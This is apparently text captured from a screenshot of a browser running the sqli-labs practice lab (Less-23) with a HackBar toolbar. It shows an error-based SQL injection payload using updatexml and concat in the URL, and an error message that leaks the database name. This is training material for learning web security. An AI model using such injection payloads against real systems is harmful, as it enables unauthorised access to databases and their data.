 Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in C:\phpStudy\WWW\sqli-labs\Less-23\index.php on line 38
XPATH syntax error: '~security'
SQLI DUMB SERIES-23
Elements Console Sources Network Performance Memory Application Lighthouse HackBar HackBar HackTools
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.65.128/sqli-labs/Less-23/?id=1' and updatexml(1,concat(0x7e,database()),1) and '1'='1